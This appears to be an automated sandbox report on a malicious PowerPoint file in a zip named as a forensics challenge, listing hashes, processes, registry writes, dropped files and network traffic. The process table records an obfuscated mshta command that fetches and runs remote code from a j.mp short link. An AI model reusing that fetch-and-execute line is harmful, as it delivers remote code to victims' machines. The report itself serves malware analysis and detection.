




| File name: | RETO-MALWAREDFIR.zip |
| Full analysis: | https://app.any.run/tasks/4167bbc4-9087-442f-86ea-479f91f40dbe |
| Verdict: | Malicious activity |
| Analysis date: | June 18, 2024, 13:28:19 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | A333AD0029F525E21B07936689F0371D |
| SHA1: | 6B5A01983F0FDFD5B3CB830D40EAB21B0B0BA09B |
| SHA256: | ACB38A830AA748810AD57280F49F19ADE5D2B81981E742940C37F54A25A97E04 |
| SSDEEP: | 768:tHv53y1GR0vK/u7L5ApmKGOBsDjwBJdbVziNe73/tiNelv0SXixkHg:l5yIRJoCWDjwRYe7PtiNysxkA |
MALICIOUS
Unusual execution from MS Office
- POWERPNT.EXE (PID: 3416)
SUSPICIOUS
Reads the Internet Settings
- mshta.exe (PID: 2248)
Runs shell command (SCRIPT)
- POWERPNT.EXE (PID: 3416)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 3260)
Checks proxy server information
- mshta.exe (PID: 2248)
Reads Internet Explorer settings
- mshta.exe (PID: 2248)
Checks supported languages
- wmpnscfg.exe (PID: 596)
Reads the computer name
- wmpnscfg.exe (PID: 596)
Manual execution by a user
- wmpnscfg.exe (PID: 596)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:02:16 19:03:46 |
| ZipCRC: | 0x0232f3bb |
| ZipCompressedSize: | 44473 |
| ZipUncompressedSize: | 136192 |
| ZipFileName: | RETO-MALWAREDFIR.ppt |
Total processes
45
Monitored processes
6
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 540 | winword | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | POWERPNT.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 596 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2248 | mSHtA http://12384928198391823%12384928198391823@j.mp/hdkjashdkasbctdgjsa | C:\Windows\System32\mshta.exe | POWERPNT.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2936 | ping | C:\Windows\System32\PING.EXE | — | POWERPNT.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3260 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\RETO-MALWAREDFIR.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 3416 | "C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE" "C:\Users\admin\AppData\Local\Temp\Rar$DIb3260.11909\RETO-MALWAREDFIR.ppt" | C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft PowerPoint Exit code: 0 Version: 14.0.6009.1000 Modules
| |||||||||||||||
Total events
20 125
Read events
19 272
Write events
622
Delete events
231
Modification events
| (PID) Process: | (3260) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3260) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3260) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3260) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (3260) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3260) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (3260) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\RETO-MALWAREDFIR.zip | |||
| (PID) Process: | (3260) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3260) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3260) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
0
Suspicious files
10
Text files
3
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3416 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\CVR22A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 540 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR1312.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3260 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3260.11909\RETO-MALWAREDFIR.ppt | document | |
MD5:00D7A6D6029559FA2FB656D906F7C5E4 | SHA256:A1E8DA85D99CFB4C8569EA850691CF6C565B6083114198E17369F3013E4016B5 | |||
| 2248 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\BAD725C80F9E10846F35D039A996E4A8_88B6AE015495C1ECC395D19C1DD02894 | der | |
MD5:E38554F956459BAABCF311C568DEFD6E | SHA256:5204C5678485962D058D97B2AA520B452A3F9CBE030DB41D80C057A1A1C3E143 | |||
| 2248 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B66240B0F6C84BD4857ABA60CF5CE4A0_5043E0F5DF723415C9EECC201C838A62 | der | |
MD5:6A6C28187C0C68B1B011A93F54FF5F0B | SHA256:1298F9E9FE3D7F0D74A2F05EECB5C1CB77ED9715619872C1B6595A75AA4916C1 | |||
| 2248 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:67419C128899BF3C2DE73412A97306C9 | SHA256:F429F48C0B126A43623A1E2DE915176D807D6CFB067A21AC4A360821EDC1E2A1 | |||
| 2248 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\75CA58072B9926F763A91F0CC2798706_B5D3A17E5BEDD2EDA793611A0A74E1E8 | binary | |
MD5:51E5569C159FC5843470E454D5D5FDED | SHA256:E8383A5D616F8EA016CF01C51AD78586C56632C21814F161DA42C4B3EE64B14E | |||
| 2248 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\ED4B4B67839C89883DD0BCD462FDA54E96FB79ED[1].svg | image | |
MD5:7E0519477CC1D3D7366A23201502AF87 | SHA256:5BA1988C0124D666326559268701FCF00288E460D5922EC88F9E6634CB829AC4 | |||
| 2248 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\BAD725C80F9E10846F35D039A996E4A8_88B6AE015495C1ECC395D19C1DD02894 | binary | |
MD5:C1071F4C1BF8A2A956387ECDDA101373 | SHA256:4D4247AA1897ED9634454C619C236CE66F507683D2AF2AEBD74B279AC7033514 | |||
| 540 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{820DB3AA-4582-4133-85A9-925D23E43A43}.tmp | binary | |
MD5:5D4D94EE7E06BBB0AF9584119797B23A | SHA256:4826C0D860AF884D3343CA6460B0006A7A2CE7DBCCC4D743208585D997CC5FD1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
17
DNS requests
12
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|

2248 | mshta.exe | GET | 200 | 67.199.248.17:80 | http://j.mp/hdkjashdkasbctdgjsa | unknown | — | — | unknown |
2248 | mshta.exe | GET | 304 | 104.110.240.209:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?6ccba692cfd50a33 | unknown | — | — | unknown |
2248 | mshta.exe | GET | 304 | 104.110.240.224:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?652616f94dd9f09c | unknown | — | — | unknown |
2248 | mshta.exe | GET | 200 | 108.138.2.173:80 | http://o.ss2.us//MEowSDBGMEQwQjAJBgUrDgMCGgUABBSLwZ6EW5gdYc9UaSEaaLjjETNtkAQUv1%2B30c7dH4b0W1Ws3NcQwg6piOcCCQCnDkpMNIK3fw%3D%3D | unknown | — | — | unknown |
2248 | mshta.exe | GET | 200 | 18.245.39.64:80 | http://ocsp.rootg2.amazontrust.com/MFQwUjBQME4wTDAJBgUrDgMCGgUABBSIfaREXmfqfJR3TkMYnD7O5MhzEgQUnF8A36oB1zArOIiiuG1KnPIRkYMCEwZ%2FlEoqJ83z%2BsKuKwH5CO65xMY%3D | unknown | — | — | unknown |
2248 | mshta.exe | GET | 200 | 18.245.39.64:80 | http://ocsp.rootca1.amazontrust.com/MFQwUjBQME4wTDAJBgUrDgMCGgUABBRPWaOUU8%2B5VZ5%2Fa9jFTaU9pkK3FAQUhBjMhTTsvAyUlC4IWZzHshBOCggCEwdzEjgLnWaIozse2b%2BczaaODg8%3D | unknown | — | — | unknown |
1060 | svchost.exe | GET | 304 | 92.123.77.25:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?60bcd71e49d094b3 | unknown | — | — | unknown |
1372 | svchost.exe | GET | 200 | 92.123.77.26:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
1372 | svchost.exe | GET | 200 | 23.34.165.217:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1060 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
1372 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2248 | mshta.exe | 67.199.248.17:80 | j.mp | GOOGLE-CLOUD-PLATFORM | US | shared |
2248 | mshta.exe | 13.33.158.18:443 | d1ayxb9ooonjts.cloudfront.net | — | US | unknown |
2248 | mshta.exe | 104.110.240.224:80 | ctldl.windowsupdate.com | Akamai International B.V. | NL | unknown |
2248 | mshta.exe | 104.110.240.209:80 | ctldl.windowsupdate.com | Akamai International B.V. | NL | unknown |
2248 | mshta.exe | 108.138.2.173:80 | o.ss2.us | AMAZON-02 | US | unknown |
2248 | mshta.exe | 18.245.39.64:80 | ocsp.rootg2.amazontrust.com | — | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
j.mp |
| unknown |
d1ayxb9ooonjts.cloudfront.net |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
o.ss2.us |
| whitelisted |
ocsp.rootg2.amazontrust.com |
| whitelisted |
ocsp.rootca1.amazontrust.com |
| shared |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |